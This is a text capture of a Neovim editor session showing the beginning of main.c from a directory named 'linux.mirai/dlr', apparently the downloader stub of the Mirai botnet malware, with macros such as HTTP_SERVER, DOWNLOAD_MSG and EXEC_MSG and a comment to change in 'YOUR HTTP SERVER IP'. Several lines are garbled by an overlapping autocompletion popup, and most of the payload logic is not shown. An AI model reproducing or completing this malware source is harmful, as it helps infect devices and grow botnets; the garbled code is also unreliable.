 ~/code/dev/linux.mirai/dlr/.
release
build.sh
main.c
1 #include <sys/types.h>
2 //#include <bits/syscalls.h>
3 #include <sys/syscall.h>
4 #include <fcntl.h>
5 #include <sys/socket.h>
6 #include <netinet/in.h>
7 #in
8 include <header>~ Snippet
9 include "header"~ Snippet ddr(127,0,0,1) // CHANGE TO YOUR HTTP SERVER IP
10 include_next <header>~ Snippet
11 include_next "header"~ Snippet AI\n"
12 ifndef macro~ Snippet
13 in Text
14 int Text \n"
15 inline Text
16 AF_INET Text
17 sockaddr_in Text
18 utils_inet_addr Text
19 #define STDERR 2
20
21 #if BYTE_ORDER == BIG_ENDIAN
22 #define HTONS(n) (n)
23 #define HTONL(n) (n)
24 #elif BYTE_ORDER == LITTLE_ENDIAN
25 #define HTONS(n) (((((unsigned short)(n) & 0xff)) << 8) | (((unsigned short)(n) & 0xff00) >> 8))
26 #define HTONL(n) (((((unsigned long)(n) & 0xff)) << 24) | \
27 ((((unsigned long)(n) & 0xff00)) << 8) | \
28 ((((unsigned long)(n) & 0xff0000)) >> 8) | \
29 ((((unsigned long)(n) & 0xff000000)) >> 24))
30 #else
31 #error "Fix byteorder"
32 #endif
33
34
35 #ifdef __ARM_EABI__
36 #define SCN(n) ((n) & 0xfffff)
37 #else
38 #define SCN(n) (n)
39 #endif
40
41 inline void run(void);
42 int sstrlen(char *);
43 unsigned int utils_inet_addr(unsigned char, unsigned char, unsigned char, unsigned char);
44
45 /* stdlib calls */
46 int xsocket(int, int, int);
47 int xwrite(int, void *, int);
48 int xread(int, void *, int);
49 int xconnect(int, struct sockaddr_in *, int);
50 int xopen(char *, int, int);
51 int xclose(int);
52 void x__exit(int);
53
54 #define socket xsocket
55 #define write xwrite
56 #define read xread
57 #define connect xconnect
58 #define open xopen
59 #define close xclose
60 #define __exit x__exit
61
62 #ifdef DEBUG
63 /*
64 void xprintf(char *str)
65 {
66 write(1, str, sstrlen(str));
67 }
68 #define printf xprintf
69 */
70 #endif
71
72 void __start(void)
+ len member:240
▼ [] function
__start(void):70
run(void):86
sstrlen(char * str):173
utils_inet_addr(unsigned cha
xread(int fd,void * buf,int
xwrite(int fd,void * buf,int
xopen(char * path,int flags,
xclose(int fd):266
x__exit(int code):271
▼ [] prototype
run(void):39
sstrlen(char *):40
utils_inet_addr(unsigned cha
xsocket(int,int,int):44
xwrite(int,void *,int):45
xread(int,void *,int):46
xconnect(int,struct sockaddr
xopen(char *,int,int):48
xclose(int):49
x__exit(int):50
▼ [] macro
HTTP_SERVER:8
EXEC_MSG:10
EXEC_MSG_LEN:11
DOWNLOAD_MSG:13
DOWNLOAD_MSG_LEN:14
STDIN:16
STDOUT:17
STDERR:18
HTONS(n):21
HTONL(n):22
HTONS(n):24
HTONL(n):25
SCN(n):34
SCN(n):36
socket:52
write:53
read:54
connect:55
open:56
close:57
__exit:58
NvimTree INSERT main.c master 2 3 7 lsp: clangd UNIX 7:3 3% [Vista] ctags main.c
-- INSERT --